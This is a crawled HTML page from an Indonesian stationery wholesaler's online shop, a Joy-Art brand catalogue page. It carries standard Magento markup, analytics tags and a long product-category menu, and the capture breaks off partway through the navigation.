

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peralatansekolah.co.id/list-harga-atk-stationery/aneka-produk-merk-joyart-grosir
body_size: 40081
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Katalog stationery merk Joy-Art - Harga perlengkapan kantor grosir"/>
<meta name="description" content="Fungsi Alat Tulis Kantor, Kegunaan Mesin Mesin Kantor, Daftar harga Perlengkapan Kantor Serta Gambar Peralatan Kantor semua ada di Online Shop Bina Mandiri Stationery"/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Katalog stationery merk Joy-Art - Harga perlengkapan kantor grosir</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.peralatansekolah.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.peralatansekolah.co.id/list-harga-atk-stationery/aneka-produk-merk-joyart-grosir/" />
<link  rel="icon" type="image/x-icon" href="https://www.peralatansekolah.co.id/media/favicon/websites/15/peralatansekolahcoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.peralatansekolah.co.id/media/favicon/websites/15/peralatansekolahcoid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVBK85V');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TFYGX67Q4W"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Katalog&#x20;stationery&#x20;merk&#x20;Joy-Art&#x20;-&#x20;Harga&#x20;perlengkapan&#x20;kantor&#x20;grosir"/>
<meta property="og:description" content="Fungsi&#x20;Alat&#x20;Tulis&#x20;Kantor,&#x20;Kegunaan&#x20;Mesin&#x20;Mesin&#x20;Kantor,&#x20;Daftar&#x20;harga&#x20;Perlengkapan&#x20;Kantor&#x20;Serta&#x20;Gambar&#x20;Peralatan&#x20;Kantor&#x20;semua&#x20;ada&#x20;di&#x20;Online&#x20;Shop&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.peralatansekolah.co.id/list-harga-atk-stationery/aneka-produk-merk-joyart-grosir/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.peralatansekolah.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-list-harga-atk-stationery-aneka-produk-merk-joyart-grosir page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.peralatansekolah.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9saXN0LWhhcmdhLWF0ay1zdGF0aW9uZXJ5L2FuZWthLXByb2R1ay1tZXJrLWpveWFydC1ncm9zaXI~/" >Sign In</a></li><li><a href="https://www.peralatansekolah.co.id/customer/account/create/" id="idzKR54edY" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.peralatansekolah.co.id/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.peralatansekolah.co.id/media/logo/websites/15/peralatansekolahcoid-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.peralatansekolah.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.peralatansekolah.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.peralatansekolah.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.peralatansekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 